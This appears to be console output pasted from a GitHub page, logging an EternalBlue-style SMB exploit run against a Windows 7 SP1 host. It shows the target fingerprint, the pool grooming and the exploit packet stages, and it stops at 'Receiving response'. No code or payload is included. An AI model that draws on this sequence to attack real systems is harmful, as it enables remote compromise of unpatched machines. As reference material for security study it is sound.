 [*] Executing Plugin
[*] Connecting to target for exploitation.
[+] Connection established for exploitation.
[*] Pinging backdoor...
[+] Backdoor not installed, game on.
[*] Target OS selected valid for OS indicated by SMB reply
[*] CORE raw buffer dump (39 bytes):
0x00000000  57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61  Windows 7 Ultima
0x00000010  74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20  te 7601 Service
0x00000020  50 61 63 6b 20 31 00                             Pack 1.
[*] Building exploit buffer
[*] Sending all but last fragment of exploit packet
................DONE.
[*] Sending SMB Echo request
[*] Good reply from SMB Echo request
[*] Starting non-paged pool grooming
[+] Sending SMBv2 buffers
.............DONE.
[+] Sending large SMBv1 buffer..DONE.
[+] Sending final SMBv2 buffers......DONE.
[+] Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] Sending SMB Echo request
[*] Good reply from SMB Echo request
[*] Sending last fragment of exploit packet!
DONE.
[*] Receiving response from exploit packet